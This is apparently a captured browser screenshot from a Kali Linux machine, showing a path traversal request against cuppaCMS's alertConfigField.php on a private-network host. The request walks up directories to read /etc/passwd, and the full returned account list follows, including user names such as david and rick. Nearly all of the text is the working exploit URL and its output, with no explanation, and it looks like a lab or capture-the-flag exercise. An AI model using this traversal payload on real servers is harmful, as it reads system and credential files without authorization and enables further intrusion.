 192.168.32.203/genevieve/cu
192.168.32.203/genevieve/cuppaCMS/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Field configuration:
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:
/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin david:x:1000:1000:david:/home/david:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin geoclue:x:997:995:User for geoclue:/var/lib/geoclue:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin nginx:x:996:994:Nginx web server:/var/lib/nginx:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin libstoragemgmt:x:995:991:daemon account for
libstoragemgmt:/var/run/lsm:/sbin/nologin gluster:x:994:990:GlusterFS daemons:/var/run/gluster:/sbin/nologin unbound:x:993:989:Unbound DNS resolver:/etc/unbound:/sbin/nologin qemu:x:107:107:qemu user:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin colord:x:992:988:User for colord:/var/lib/colord:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin
saslauth:x:991:76:Saslauthd user:/run/saslauthd:/sbin/nologin pulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin sssd:x:990:984:User for sssd:/:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:
/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin radvd:x:75:75:radvd user:/:/sbin/nologin gdm:x:42:42::/var/lib/gdm:/sbin/nologin setroubleshoot:x:989:983::/var/lib/setroubleshoot:/sbin/nologin
gnome-initial-setup:x:988:982::/run/gnome-initial-setup/:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin ossec:x:1001:1002::/var/ossec:/sbin/nologin
ossecm:x:1002:1002::/var/ossec:/sbin/nologin ossecr:x:1003:1002::/var/ossec:/sbin/nologin rick:x:1004:1004::/home/rick:/bin/bash